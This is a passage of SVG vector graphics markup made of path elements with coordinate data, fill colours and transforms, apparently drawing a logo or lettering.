C-8.71953125 58.07503906 -8.1265625 59.02507812 -7.515625 60.00390625 C-6.0625 62.5625 -6.0625 62.5625 -5.0625 65.5625 C-2.5875 65.0675 -2.5875 65.0675 -0.0625 64.5625 C0.63790203 57.97872093 -1.21831986 53.88648282 -5.0625 48.5625 C-7.29187236 46.02053459 -9.56468516 43.54456231 -11.89160156 41.09301758 C-19.32524197 33.21461869 -25.74932011 25.49206371 -25.49609375 14.3203125 C-24.76688379 9.68227435 -22.64411214 7.41684253 -19.0625 4.5625 C-12.82630575 0.89524547 -7.15161183 -0.0930202 0 0 Z M-0.0625 12.5625 C0.28629632 15.81793229 0.95883261 16.58123107 3.5 18.8125 C4.304375 19.39 5.10875 19.9675 5.9375 20.5625 C8.56136487 17.50132432 8.9375 16.83076873 8.9375 12.5625 C4.32242226 11.52035309 4.32242226 11.52035309 -0.0625 12.5625 Z " fill="#373737" transform="translate(591.0625,69.4375)"/>
<path d="M0 0 C1.59638816 1.59638816 1.16794799 3.25381326 1.18359375 5.4609375 C1.12304879 10.72741732 0.27454996 15.51577278 -0.9375 20.625 C-1.25823486 22.03942383 -1.25823486 22.03942383 -1.58544922 23.48242188 C-2.08466345 25.68100905 -2.58861977 27.8785225 -3.09619141 30.07519531 C-4.770514 37.32502861 -6.39276865 44.58680251 -8.02639771 51.84588623 C-8.61125068 54.43903756 -9.19961067 57.03137023 -9.78881836 59.62353516 C-14.41342609 79.14552885 -14.41342609 79.14552885 -17 99 C-26.09743079 102.23806859 -34.49232119 102.322092 -44 102 C-42.43506101 85.48639009 -38.31165266 69.72992821 -33.97265625 53.76171875 C-32.29415709 47.27017381 -30.87886224 40.71939287 -29.47436523 34.16381836 C-29.14618589 32.66682736 -28.80358171 31.1729527 -28.44946289 29.68188477 C-27.41958463 25.30271926 -26.70547846 21.2120783 -26.6875 16.6875 C-26.67074219 15.70136719 -26.65398438 14.71523438 -26.63671875 13.69921875 C-27.05325882 10.60428121 -28.12740502 9.41941334 -30 7 C-29 4 -29 4 -27.12890625 2.83203125 C-18.2141987 -0.70942791 -9.44658129 -0.61696088 0 0 Z " fill="#FAD731" transform="translate(836,42)"/>
<path d="M0 0 C1.01157166 0.00456207 1.01157166 0.00456207 2.0435791 0.00921631 C17.46314069 0.11186739 32.42569839 1.80033758 44.6484375 12.21484375 C52.29305013 20.1013745 54.16609614 29.38481363 54.03540039 40.01708984 C53.6024311 50.5421158 50.71855505 59.60569157 43.5625 67.4375 C42.81033203 68.34242187 42.81033203 68.34242187 42.04296875 69.265625 C35.06870596 77.07136924 24.90539948 81.50694415 14.5625 82.4375 C8.44261061 82.70264743 2.55626612 82.82238127 -3.4375 81.4375 C-6.46166087 92.23118054 -8.445548 102.98617197 -9.95410156 114.09350586 C-10.10459961 115.13128174 -10.25509766 116.16905762 -10.41015625 117.23828125 C-10.53656494 118.16809814 -10.66297363 119.09791504 -10.79321289 120.0559082 C-11.51475043 122.72305436 -12.28857117 123.74649525 -14.4375 125.4375 C-20.54899146 127.85367104 -27.46092155 127.63935416 -33.9375 127.6875 C-35.14031616 127.70139771 -35.14031616 127.70139771 -36.36743164 127.71557617 C-42.19110461 127.68389539 -42.19110461 127.68389539 -44.4375 125.4375 C-44.93800047 115.73450372 -42.17426328 106.03956886 -39.85742188 96.69992065 C-39.23762652 94.20009394 -38.63086514 91.69740576 -38.02734375 89.19360352 C-37.02409546 85.03685087 -36.01223386 80.88226519 -34.99713135 76.72839355 C-33.62582245 71.11483613 -32.27154271 65.49754926 -30.9375 59.875 C-30.69491455 58.89184814 -30.4523291 57.90869629 -30.20239258 56.89575195 C-28.55442883 49.9292235 -27.02645009 42.61911138 -27.4375 35.4375 C-28.85826189 33.27251548 -28.85826189 33.27251548 -30.4375 31.4375 C-30.625 28.1875 -30.625 28.1875 -30.4375 25.4375 C-28.85675436 24.61997697 -27.27278777 23.80868003 -25.6875 23 C-24.80578125 22.54753906 -23.9240625 22.09507813 -23.015625 21.62890625 C-17.54670889 19.10160411 -12.31016069 19.18827463 -6.375 19.125 C-5.46427734 19.09599609 -4.55355469 19.06699219 -3.61523438 19.03710938 C-2.74060547 19.02873047 -1.86597656 19.02035156 -0.96484375 19.01171875 C0.23023804 18.98984497 0.23023804 18.98984497 1.44946289 18.9675293 C3.5625 19.4375 3.5625 19.4375 5.32226562 21.09765625 C9.79137545 29.52914219 5.71866603 41.92933903 3.625 50.625 C3.34720703 51.83736328 3.06941406 53.04972656 2.78320312 54.29882812 C0.75049694 63.06150613 0.75049694 63.06150613 -0.4375 65.4375 C7.68176989 64.36241881 12.1013217 62.76397288 17.3125 56.25 C21.34910423 47.16764047 22.03179335 36.76816321 18.53515625 27.44921875 C16.44892782 23.13432863 13.88471511 20.97717964 9.5 19.1875 C-8.85627785 15.09081996 -26.36017397 18.68266349 -42.125 28.55859375 C-45.75835385 31.51069376 -47.19778862 34.33882282 -48.1875 38.875 C-47.83321121 42.48307785 -47.83321121 42.48307785 -45.421875 43.97265625 C-44.60203125 44.45605469 -43.7821875 44.93945312 -42.9375 45.4375 C-40.45703125 46.91796875 -40.45703125 46.91796875 -38.4375 48.4375 C-37.02177806 54.20928943 -39.63007415 59.40667485 -42.4375 64.4375 C-44.4375 66.4375 -44.4375 66.4375 -46.25 66.51171875 C-53.77880329 65.18073388 -58.40626381 61.01844532 -63.4375 55.4375 C-67.81253218 49.00362914 -67.14169922 40.93562126 -66.4375 33.4375 C-64.05387091 23.66178308 -56.49855919 16.49743786 -48.35546875 11.1015625 C-33.29530091 2.51303305 -17.13930221 -0.13493827 0 0 Z M-57.8125 23.9375 C-62.01840449 29.19488062 -64.01594239 34.31947686 -63.70703125 41.046875 C-62.75155171 49.5215631 -60.45050548 54.48729376 -53.734375 59.94140625 C-50.981553 61.73448589 -48.7297673 62.4375 -45.4375 62.4375 C-43.23213821 58.4103176 -41.98089792 55.00204251 -41.4375 50.4375 C-42.07558594 50.02757812 -42.71367187 49.61765625 -43.37109375 49.1953125 C-44.19738281 48.65648437 -45.02367187 48.11765625 -45.875 47.5625 C-46.69871094 47.02882812 -47.52242187 46.49515625 -48.37109375 45.9453125 C-50.4375 44.4375 -50.4375 44.4375 -51.4375 42.4375 C-51.81977938 38.46179443 -51.73709782 36.03669563 -49.9375 32.4375 C-41.262742 22.0277904 -29.85569952 16.3104875 -16.4375 14.4375 C-13.0195542 14.21630127 -9.61212794 14.14411799 -6.1875 14.125 C-5.34775635 14.11944092 -4.5080127 14.11388184 -3.64282227 14.1081543 C3.19122593 14.18715673 9.83093327 14.96853343 15.8125 18.5625 C16.43640625 18.91570313 17.0603125 19.26890625 17.703125 19.6328125 C21.68284103 23.49547806 23.7256783 28.29008435 24.05859375 33.8046875 C24.06501281 35.30740489 24.04489767 36.81043976 24 38.3125 C23.98461182 39.10188965 23.96922363 39.8912793 23.95336914 40.70458984 C23.63990266 50.19842516 21.8933049 56.7318338 15.37890625 63.84375 C11.29354179 67.42832785 8.21413278 67.67053266 2.8125 67.5625 C1.64203125 67.54445313 0.4715625 67.52640625 -0.734375 67.5078125 C-1.62640625 67.48460938 -2.5184375 67.46140625 -3.4375 67.4375 C-3.02394181 65.16606298 -2.60720898 62.89530437 -2.1875 60.625 C-1.99160278 59.56249023 -1.99160278 59.56249023 -1.79174805 58.47851562 C-1.03724255 54.44631216 -0.23090689 50.43187058 0.65234375 46.42578125 C0.83442383 45.59473877 1.01650391 44.76369629 1.20410156 43.9074707 C1.55960823 42.29894614 1.92190038 40.69190146 2.29199219 39.08666992 C3.39212592 34.09264181 3.90486965 29.55620686 3.5625 24.4375 C1.11539296 21.99039296 -0.34326923 22.13117736 -3.6953125 22.05859375 C-4.39398438 22.05988281 -5.09265625 22.06117187 -5.8125 22.0625 C-6.5240625 22.06121094 -7.235625 22.05992188 -7.96875 22.05859375 C-14.5958838 22.18923617 -20.33857899 23.85007896 -26.4375 26.4375 C-26.80730013 30.48372502 -26.80730013 30.48372502 -24.4375 33.4375 C-21.62850412 50.69276038 -29.724011 70.9654922 -33.95184326 87.57029724 C-35.49986107 93.6598162 -37.00369931 99.75759275 -38.4375 105.875 C-38.64487793 106.72481445 -38.85225586 107.57462891 -39.06591797 108.45019531 C-40.32392577 113.89753391 -40.61661202 118.84584655 -40.4375 124.4375 C-32.17002149 124.67408921 -24.51703776 124.25094335 -16.4375 122.4375 C-14.97069159 118.31229517 -13.95542607 114.32144601 -13.21875 110.0078125 C-13.00863281 108.79996094 -12.79851562 107.59210938 -12.58203125 106.34765625 C-12.36933594 105.09855469 -12.15664062 103.84945312 -11.9375 102.5625 C-9.5495558 88.62558929 -9.5495558 88.62558929 -8.28125 83.8046875 C-7.27545657 80.3693753 -7.27545657 80.3693753 -7.4375 76.4375 C-6.28765625 76.75976562 -5.1378125 77.08203125 -3.953125 77.4140625 C7.98905608 80.3812271 21.06900276 79.33130139 31.79296875 73.15234375 C33.87637484 71.7056459 35.70272966 70.16137898 37.5625 68.4375 C38.25214844 67.82390625 38.94179688 67.2103125 39.65234375 66.578125 C47.46813985 58.83510167 50.7244274 48.54172518 51.125 37.6875 C50.70131648 28.60060355 47.96784889 20.75601824 41.59375 14.15234375 C32.10697688 6.14331799 18.64713644 3.9676647 6.5625 3.4375 C5.8730127 3.40495117 5.18352539 3.37240234 4.47314453 3.33886719 C-18.18061034 2.40459444 -41.79155072 6.47075774 -57.8125 23.9375 Z " fill="#F6F6F6" transform="translate(251.4375,19.5625)"/>
<path d="M0 0 C0.99 3.3 1.98 6.6 3 10 C4.051875 8.906875 5.10375 7.81375 6.1875 6.6875 C10.66567224 2.28069306 13.63488661 -0.13351327 20.0625 -0.5 C23.88835972 -0.39752161 24.64741584 -0.32678532 27.5625 2.375 C30.11187637 7.03038294 31.21637164 10.68271825 30 16 C26.7356005 20.21519547 22.22343301 23.69414175 17 25 C15.68 25 14.36 25 13 25 C11.515625 23.46875 11.515625 23.46875 10.25 21.5 C9.82203125 20.8503125 9.3940625 20.200625 8.953125 19.53125 C8.63859375 19.0259375 8.3240625 18.520625 8 18 C4.15790595 18.54887058 2.46288463 20.05152796 0 23 C-1.05757645 25.96576533 -1.05757645 25.96576533 -1.6328125 29.3203125 C-1.8807959 30.57054199 -2.1287793 31.82077148 -2.38427734 33.10888672 C-2.63202016 34.44743682 -2.87891324 35.78614445 -3.125 37.125 C-3.38571202 38.48333529 -3.64694418 39.84157084 -3.90869141 41.19970703 C-5.78219278 51.08232684 -7.2117622 60.97035349 -8 71 C-13.47059581 72.84532714 -18.18819928 73.25309068 -23.9375 73.125 C-24.71673828 73.11597656 -25.49597656 73.10695313 -26.29882812 73.09765625 C-28.19935447 73.07433691 -30.09972008 73.03847586 -32 73 C-32.80166047 62.00639576 -30.35731388 51.83595352 -28 41.1875 C-27.42408047 38.55938398 -26.8519033 35.93062097 -26.28808594 33.29988098 C-25.93941679 31.67545097 -25.58373112 30.05250479 -25.21972656 28.43144226 C-23.9156235 22.39361072 -22.69359815 16.41140534 -25.9375 10.8125 C-27.41724549 8.20836009 -28.38085139 5.93932654 -29 3 C-19.37475437 -0.0718869 -10.05680235 -0.1398937 0 0 Z " fill="#363636" transform="translate(411,70)"/>
<path d="M0 0 C5.00071909 10.00143819 -0.27979077 26.89007165 -3.0546875 36.74609375 C-5.3410143 44.89843421 -6.71426659 52.52800453 -7 61 C-6.38511719 60.69964844 -5.77023437 60.39929688 -5.13671875 60.08984375 C-4.32847656 59.70957031 -3.52023437 59.32929688 -2.6875 58.9375 C-1.48673828 58.36322266 -1.48673828 58.36322266 -0.26171875 57.77734375 C2 57 2 57 5 58 C6.1875 60.5625 6.1875 60.5625 7 63 C-0.5915856 69.4677557 -10.68675626 76.26200595 -21.0625 75.4609375 C-24.9977241 74.52473499 -27.95707327 72.6307053 -30.13842773 69.2199707 C-34.11692599 58.96877074 -29.53496842 46.4562472 -26.9152832 36.28491211 C-23.2531632 22.42026371 -23.2531632 22.42026371 -27.0625 9.0625 C-27.701875 8.051875 -28.34125 7.04125 -29 6 C-29 5.01 -29 4.02 -29 3 C-19.37475437 -0.0718869 -10.05680235 -0.1398937 0 0 Z " fill="#363636" transform="translate(549,70)"/>
<path d="M0 0 C1.23234375 -0.02578125 2.4646875 -0.0515625 3.734375 -0.078125 C7.48303177 0.27174963 9.28710036 0.98362288 12.25 3.25 C14.0625 5.9375 14.0625 5.9375 15.25 8.25 C15.91 7.59 16.57 6.93 17.25 6.25 C19.4921875 5.94921875 19.4921875 5.94921875 22.125 5.9375 C22.98867187 5.92074219 23.85234375 5.90398437 24.7421875 5.88671875 C27.68096692 6.31242979 29.04833799 7.30946534 31.25 9.25 C31.25 8.59 31.25 7.93 31.25 7.25 C33.57595946 6.08702027 35.03723231 6.08399309 37.625 6.0625 C38.78128906 6.04123047 38.78128906 6.04123047 39.9609375 6.01953125 C42.46834888 6.27198393 44.08261902 6.99806533 46.25 8.25 C47.24 7.59 48.23 6.93 49.25 6.25 C52.4375 6.125 52.4375 6.125 55.25 6.25 C55.229375 5.445625 55.20875 4.64125 55.1875 3.8125 C55.25 1.25 55.25 1.25 56.25 0.25 C58.75 0.125 58.75 0.125 61.25 0.25 C63.21822886 2.21822886 62.91248381 5.59808709 63.25 8.25 C64.24 7.59 65.23 6.93 66.25 6.25 C69.29453491 5.76780847 72.20291087 5.78715102 75.25 6.25 C77.75160818 8.12620613 78.86945652 9.48891303 80.25 12.25 C80.80512815 16.88213493 80.8864242 20.23172127 78.375 24.25 C75.59133676 26.86991834 74.74815479 27.21309965 70.875 27.5 C67.13340672 27.24195908 65.89325846 26.78752812 63.25 24.25 C62.92 24.91 62.59 25.57 62.25 26.25 C59.703125 26.76953125 59.703125 26.76953125 56.5 27.0625 C55.45328125 27.17207031 54.4065625 27.28164062 53.328125 27.39453125 C49.80285191 27.22900447 48.08553528 26.28213362 45.25 24.25 C44.734375 24.745 44.21875 25.24 43.6875 25.75 C40.36025784 27.79753364 38.10169806 27.58786825 34.25 27.25 C33.363125 26.87875 32.47625 26.5075 31.5625 26.125 C30.799375 25.83625 30.03625 25.5475 29.25 25.25 C27.26669827 26.11649466 27.26669827 26.11649466 25.25 27.25 C20.6322414 27.74125091 17.95464403 27.08296308 14.25 24.25 C14.25 23.59 14.25 22.93 14.25 22.25 C13.42113281 22.90355469 12.59226562 23.55710938 11.73828125 24.23046875 C8.02509275 26.70410917 4.88758963 26.68914632 0.4375 26.5625 C-0.24248047 26.55283203 -0.92246094 26.54316406 -1.62304688 26.53320312 C-6.58047672 26.41952328 -6.58047672 26.41952328 -7.75 25.25 C-7.84946453 23.48140807 -7.88080217 21.70888549 -7.8828125 19.9375 C-7.88410156 18.86242187 -7.88539063 17.78734375 -7.88671875 16.6796875 C-7.88091797 14.98199219 -7.88091797 14.98199219 -7.875 13.25 C-7.87886719 12.11820313 -7.88273438 10.98640625 -7.88671875 9.8203125 C-7.88542969 8.74523437 -7.88414062 7.67015625 -7.8828125 6.5625 C-7.88168457 5.56863281 -7.88055664 4.57476562 -7.87939453 3.55078125 C-7.61066372 -1.22755674 -4.0463049 0.05036894 0 0 Z M0.25 8.25 C0.25 11.88 0.25 15.51 0.25 19.25 C2.23 18.92 4.21 18.59 6.25 18.25 C7.2589034 14.01353233 7.2589034 14.01353233 6.3125 9.875 C5.961875 9.33875 5.61125 8.8025 5.25 8.25 C3.6 8.25 1.95 8.25 0.25 8.25 Z M52.25 13.25 C52.25 15.23 52.25 17.21 52.25 19.25 C53.24 19.25 54.23 19.25 55.25 19.25 C55.25 17.6 55.25 15.95 55.25 14.25 C54.26 13.92 53.27 13.59 52.25 13.25 Z " fill="#EDEDED" transform="translate(1005.75,159.75)"/>
<path d="M0 0 C2.5 1.5 2.5 1.5 4 3 C6.6905528 1.77992056 6.6905528 1.77992056 9 0 C16.25650558 -0.59479554 16.25650558 -0.59479554 19.5 2 C19.995 2.66 20.49 3.32 21 4 C21.680625 3.34 22.36125 2.68 23.0625 2 C26.74874118 -0.50978123 28.61738151 -0.62608836 33 0 C35.9375 2 35.9375 2 38 4 C38.36996094 3.34773437 38.73992187 2.69546875 39.12109375 2.0234375 C41 0 41 0 43.84765625 -0.4609375 C44.90855469 -0.43257812 45.96945312 -0.40421875 47.0625 -0.375 C48.65771484 -0.35566406 48.65771484 -0.35566406 50.28515625 -0.3359375 C53 0 53 0 55 2 C55.25 4.5 55.25 4.5 55 7 C54.34 7.66 53.68 8.32 53 9 C53.495 9.495 53.99 9.99 54.5 10.5 C56.58124142 13.9687357 56.66439044 17.10636299 56 21 C54.5625 23.9375 54.5625 23.9375 52 26 C48.11666902 27.08305745 44.58991037 27.62420777 40.78125 26.12890625 C39 25 39 25 38 23 C36.948125 23.99 36.948125 23.99 35.875 25 C32.50426417 27.34485971 31.01864402 27.51301839 27 27 C24.32831798 25.96101255 23.04325521 25.04325521 21 23 C19.948125 23.99 19.948125 23.99 18.875 25 C15.50426417 27.34485971 14.01864402 27.51301839 10 27 C7.625 26 7.625 26 6 25 C5.67 25.33 5.34 25.66 5 26 C3.65732587 26.08631874 2.31025678 26.10706473 0.96484375 26.09765625 C0.15595703 26.09443359 -0.65292969 26.09121094 -1.48632812 26.08789062 C-2.33646484 26.07951172 -3.18660156 26.07113281 -4.0625 26.0625 C-4.91650391 26.05798828 -5.77050781 26.05347656 -6.65039062 26.04882812 C-8.76695663 26.03700373 -10.88348685 26.01906769 -13 26 C-14 23 -14 23 -13 20.1875 C-10.86287998 16.78146496 -8.67987215 14.81180082 -5.5234375 12.39453125 C-3.72008982 10.97068978 -3.72008982 10.97068978 -3 8 C-3.66 7.67 -4.32 7.34 -5 7 C-5.33 8.32 -5.66 9.64 -6 11 C-7.98 11 -9.96 11 -12 11 C-12.76534775 8.2447481 -13.19022104 6.55481136 -12.25 3.8125 C-9.16913264 -0.65475768 -4.96182282 -0.68886474 0 0 Z M12 7 C10.8328432 10.50147041 10.86642547 13.32670036 11 17 C11.33 17.66 11.66 18.32 12 19 C12.66 19 13.32 19 14 19 C15.49498913 16.01002175 15.11577446 13.29957225 15 10 C14.67 9.01 14.34 8.02 14 7 C13.34 7 12.68 7 12 7 Z M29 7 C27.82326802 9.35346396 27.83376134 10.8806033 27.8125 13.5 C27.79832031 14.2940625 27.78414062 15.088125 27.76953125 15.90625 C27.80333697 18.22033317 27.80333697 18.22033317 30 20 C31.28612676 18.94021067 31.28612676 18.94021067 31.09765625 16.49609375 C31.08605469 15.48675781 31.07445312 14.47742188 31.0625 13.4375 C31.05347656 12.42558594 31.04445313 11.41367188 31.03515625 10.37109375 C31.02355469 9.58863281 31.01195312 8.80617187 31 8 C30.34 7.67 29.68 7.34 29 7 Z M3 15 C1.515 16.98 1.515 16.98 0 19 C1.32 19 2.64 19 4 19 C3.67 17.68 3.34 16.36 3 15 Z M45 15 C44.67 15.66 44.34 16.32 44 17 C44.99 17.99 45.98 18.98 47 20 C47.33 18.35 47.66 16.7 48 15 C47.01 15 46.02 15 45 15 Z " fill="#E7E7E7" transform="translate(1105,160)"/>
<path d="M0 0 C2.2734375 0.515625 2.2734375 0.515625 3.78515625 2.08984375 C6.19107072 6.41409533 6.19107072 6.41409533 7.2734375 8.515625 C7.7065625 9.32 8.1396875 10.124375 8.5859375 10.953125 C9.91828012 15.91912933 10.20285896 20.56826576 7.9609375 25.265625 C-2.78975345 34.26620347 -19.33128091 36.61269116 -32.7265625 39.515625 C-33.6340625 39.721875 -34.5415625 39.928125 -35.4765625 40.140625 C-38.94617596 39.17684348 -40.04885724 36.70682708 -41.90625 33.75390625 C-42.97518003 30.83725432 -42.70116779 29.45534936 -41.7265625 26.515625 C-39.64794922 24.74560547 -39.64794922 24.74560547 -36.90625 23.1328125 C-35.90247314 22.52767822 -34.89869629 21.92254395 -33.86450195 21.29907227 C-32.78773193 20.66928467 -31.71096191 20.03949707 -30.6015625 19.390625 C-22.49887604 14.52157121 -14.65533048 9.59518457 -7.28271484 3.66552734 C-4.85890012 1.77598265 -3.04547662 0.57593541 0 0 Z " fill="#373737" transform="translate(558.7265625,23.484375)"/>
<path d="M0 0 C-0.13277344 0.60585937 -0.26554688 1.21171875 -0.40234375 1.8359375 C-1.67567364 7.87728368 -2.50255404 13.84737892 -3 20 C-2.0925 19.525625 -1.185 19.05125 -0.25 18.5625 C2.26427949 17.35371179 4.29568209 16.52006114 7 16 C7.928125 17.2065625 7.928125 17.2065625 8.875 18.4375 C10.74164041 21.03874519 10.74164041 21.03874519 13 22 C11.43334585 17.73521927 9.96796255 14.78973755 6.8125 11.5 C4.39122085 8.81238015 4.00375047 8.02045711 3.3125 4.25 C4 1 4 1 6.0625 -0.9375 C9.64033621 -2.23161097 12.21920753 -2.41245009 16 -2 C18.4375 -0.5 18.4375 -0.5 20 1 C19.125 7.75 19.125 7.75 18 10 C18.66 10.99 19.32 11.98 20 13 C20.57508897 18.17580071 20.57508897 18.17580071 20 21 C15.82881878 25.28094914 12.85593563 26.10950413 6.97265625 26.23046875 C5 26 5 26 2 24 C-0.35065178 24.28566879 -0.35065178 24.28566879 -3 25 C-5.33177975 25.34403308 -7.66487041 25.67949202 -10 26 C-10.33 25.01 -10.66 24.02 -11 23 C-11.680625 23.515625 -12.36125 24.03125 -13.0625 24.5625 C-16.89147772 26.43625505 -18.93334276 26.12962701 -23 25 C-26.05185054 21.91982602 -26.43198073 19.5108785 -26.4375 15.25 C-26.28181669 9.7063204 -25.48846141 5.40184405 -22 1 C-16.2250434 -3.88650174 -6.77758936 -2.25919645 0 0 Z " fill="#3C3C3C" transform="translate(747,116)"/>
<path d="M0 0 C2.61870102 0.32084985 4.74066707 1.2561081 7.16796875 2.265625 C6.03095416 10.12396799 4.86448723 17.9773638 3.67626953 25.828125 C3.23921435 28.78381041 2.83428204 31.74084166 2.4453125 34.703125 C2.22877767 36.20325708 2.01141082 37.70326945 1.79296875 39.203125 C1.62023437 40.49089844 1.4475 41.77867188 1.26953125 43.10546875 C-0.17952949 47.26252597 -1.95177495 48.32070641 -5.83203125 50.265625 C-8.8010646 50.91574092 -10.73435528 50.62702053 -13.83203125 50.265625 C-18.94501805 42.59614479 -17.85186051 29.91925806 -16.11328125 21.09765625 C-13.94404023 11.78268009 -10.98505448 0.08499075 0 0 Z " fill="#363633" transform="translate(995.83203125,79.734375)"/>
<path d="M0 0 C1.093125 0.226875 2.18625 0.45375 3.3125 0.6875 C2.98096116 5.99212144 -0.14862316 9.9331412 -3.6875 13.6875 C-5.88671875 14.92578125 -5.88671875 14.92578125 -7.6875 15.6875 C-7.6875 16.6775 -7.6875 17.6675 -7.6875 18.6875 C-8.6775 18.6875 -9.6675 18.6875 -10.6875 18.6875 C-10.97125488 19.27160645 -11.25500977 19.85571289 -11.54736328 20.45751953 C-12.59152781 22.49978907 -13.71233642 24.42464958 -14.9296875 26.3671875 C-15.56970703 27.39005859 -15.56970703 27.39005859 -16.22265625 28.43359375 C-16.66480469 29.13613281 -17.10695312 29.83867188 -17.5625 30.5625 C-17.99691406 31.25730469 -18.43132812 31.95210937 -18.87890625 32.66796875 C-19.73565742 34.03413954 -20.5966436 35.39766502 -21.4621582 36.75830078 C-22.25442642 38.0056615 -23.03750249 39.25892952 -23.80932617 40.51904297 C-24.70754115 41.94883733 -25.69071426 43.32459125 -26.6875 44.6875 C-29.25 45.0625 -29.25 45.0625 -31.6875 44.6875 C-32.6775 44.6875 -33.6675 44.6875 -34.6875 44.6875 C-36.38297681 46.68276172 -36.38297681 46.68276172 -37.875 49.1875 C-38.40480469 50.0228125 -38.93460938 50.858125 -39.48046875 51.71875 C-39.87878906 52.3684375 -40.27710938 53.018125 -40.6875 53.6875 C-40.275 53.1925 -39.8625 52.6975 -39.4375 52.1875 C-37.6875 50.6875 -37.6875 50.6875 -33.6875 50.6875 C-35.20488219 55.02753939 -37.47377915 58.67285693 -40.0625 62.4375 C-40.44921875 63.02660156 -40.8359375 63.61570313 -41.234375 64.22265625 C-44.18011484 68.52264562 -44.18011484 68.52264562 -46.8515625 69.390625 C-47.45742187 69.48859375 -48.06328125 69.5865625 -48.6875 69.6875 C-49.3475 70.6775 -50.0075 71.6675 -50.6875 72.6875 C-51.3475 72.3575 -52.0075 72.0275 -52.6875 71.6875 C-50.0475 68.0575 -47.4075 64.4275 -44.6875 60.6875 C-48.81388505 62.75069252 -50.18864255 64.23898531 -52.9375 67.8125 C-53.99710938 69.17761719 -53.99710938 69.17761719 -55.078125 70.5703125 C-55.60921875 71.26898438 -56.1403125 71.96765625 -56.6875 72.6875 C-57.6775 72.3575 -58.6675 72.0275 -59.6875 71.6875 C-59.0275 70.0375 -58.3675 68.3875 -57.6875 66.6875 C-58.3475 66.6875 -59.0075 66.6875 -59.6875 66.6875 C-59.6875 67.3475 -59.6875 68.0075 -59.6875 68.6875 C-60.3475 68.6875 -61.0075 68.6875 -61.6875 68.6875 C-62.6875 66.6875 -62.6875 66.6875 -62.6875 63.6875 C-61.6875 61.5 -61.6875 61.5 -60.6875 59.6875 C-60.0275 59.6875 -59.3675 59.6875 -58.6875 59.6875 C-58.43355469 59.09582031 -58.17960937 58.50414062 -57.91796875 57.89453125 C-56.55196788 55.4444027 -55.15813789 54.1515418 -53 52.375 C-49.01265318 49.0016468 -45.33762333 45.41873719 -41.6875 41.6875 C-40.02083333 40.02083333 -38.35416667 38.35416667 -36.6875 36.6875 C-36.16542969 36.15382812 -35.64335937 35.62015625 -35.10546875 35.0703125 C-32.11007969 32.02759224 -29.07464407 29.13128475 -25.8125 26.375 C-18.56860413 20.08572607 -12.59983869 13.2383392 -7.9765625 4.81640625 C-4.81322105 -0.40790009 -4.81322105 -0.40790009 0 0 Z " fill="#424242" transform="translate(184.6875,20.3125)"/>
<path d="M0 0 C0.2536578 5.98959718 -0.72240291 11.39749222 -1.9375 17.25 C-3.38486394 24.48619039 -4.65394095 31.61163919 -5 39 C-3.68 39 -2.36 39 -1 39 C-1.96371494 41.40928735 -2.65210163 42.76007009 -4.8125 44.25 C-7.4073645 45.13966783 -9.27050909 45.27294909 -12 45 C-12.680625 44.62875 -13.36125 44.2575 -14.0625 43.875 C-15.0215625 43.441875 -15.0215625 43.441875 -16 43 C-16.61875 43.309375 -17.2375 43.61875 -17.875 43.9375 C-20.96556272 45.48278136 -22.75720595 45.03493427 -26 44 C-29.45214777 39.41345852 -29.55356142 35.59776389 -29.4296875 30.0234375 C-28.79725784 25.57343244 -26.99941213 22.3175316 -24 19 C-21.63386544 17.81693272 -20.13219264 17.86645392 -17.5 17.875 C-16.30890625 17.87113281 -16.30890625 17.87113281 -15.09375 17.8671875 C-13 18 -13 18 -11 19 C-10.87882813 17.71222656 -10.75765625 16.42445312 -10.6328125 15.09765625 C-10.46403135 13.41922152 -10.29473387 11.74083865 -10.125 10.0625 C-10.04636719 9.21236328 -9.96773437 8.36222656 -9.88671875 7.48632812 C-9.80292969 6.67744141 -9.71914063 5.86855469 -9.6328125 5.03515625 C-9.52283936 3.91185913 -9.52283936 3.91185913 -9.41064453 2.76586914 C-9.27513184 2.18313232 -9.13961914 1.60039551 -9 1 C-6.04335481 -0.4783226 -3.25770263 -0.06032783 0 0 Z " fill="#3B3B3B" transform="translate(720,97)"/>
<path d="M0 0 C1.23234375 -0.02578125 2.4646875 -0.0515625 3.734375 -0.078125 C7.48303177 0.27174963 9.28710036 0.98362288 12.25 3.25 C14.0625 5.9375 14.0625 5.9375 15.25 8.25 C15.91 7.59 16.57 6.93 17.25 6.25 C19.4921875 5.94921875 19.4921875 5.94921875 22.125 5.9375 C22.98867187 5.92074219 23.85234375 5.90398437 24.7421875 5.88671875 C27.68096692 6.31242979 29.04833799 7.30946534 31.25 9.25 C31.25 8.59 31.25 7.93 31.25 7.25 C32.24 7.58 33.23 7.91 34.25 8.25 C33.92 10.56 33.59 12.87 33.25 15.25 C35.89 16.24 38.53 17.23 41.25 18.25 C40.92 19.57 40.59 20.89 40.25 22.25 C38.6 22.25 36.95 22.25 35.25 22.25 C34.755 20.765 34.755 20.765 34.25 19.25 C32.6 19.91 30.95 20.57 29.25 21.25 C29.25 20.59 29.25 19.93 29.25 19.25 C28.528125 19.765625 27.80625 20.28125 27.0625 20.8125 C23.8304634 22.46442982 22.63391693 22.31351675 19.25 21.25 C18.92 19.93 18.59 18.61 18.25 17.25 C21.88 17.25 25.51 17.25 29.25 17.25 C27.98053486 12.42557816 27.98053486 12.42557816 24.25 9.25 C21.48940207 8.90492526 19.88797122 8.89801588 17.4375 10.25 C15.5787117 13.38059083 15.69854157 16.69774828 16.25 20.25 C17.85480784 23.37606964 17.85480784 23.37606964 20.1953125 23.76171875 C20.91460938 23.81972656 21.63390625 23.87773437 22.375 23.9375 C23.65375 24.040625 24.9325 24.14375 26.25 24.25 C25.755 25.735 25.755 25.735 25.25 27.25 C20.62390802 27.5727506 17.96973879 27.09450614 14.25 24.25 C14.25 23.59 14.25 22.93 14.25 22.25 C13.42113281 22.90355469 12.59226562 23.55710938 11.73828125 24.23046875 C8.02509275 26.70410917 4.88758963 26.68914632 0.4375 26.5625 C-0.24248047 26.55283203 -0.92246094 26.54316406 -1.62304688 26.53320312 C-6.58047672 26.41952328 -6.58047672 26.41952328 -7.75 25.25 C-7.84946453 23.48140807 -7.88080217 21.70888549 -7.8828125 19.9375 C-7.88410156 18.86242187 -7.88539063 17.78734375 -7.88671875 16.6796875 C-7.88091797 14.98199219 -7.88091797 14.98199219 -7.875 13.25 C-7.87886719 12.11820313 -7.88273438 10.98640625 -7.88671875 9.8203125 C-7.88542969 8.74523437 -7.88414062 7.67015625 -7.8828125 6.5625 C-7.88168457 5.56863281 -7.88055664 4.57476562 -7.87939453 3.55078125 C-7.61066372 -1.22755674 -4.0463049 0.05036894 0 0 Z M0.25 8.25 C0.25 11.88 0.25 15.51 0.25 19.25 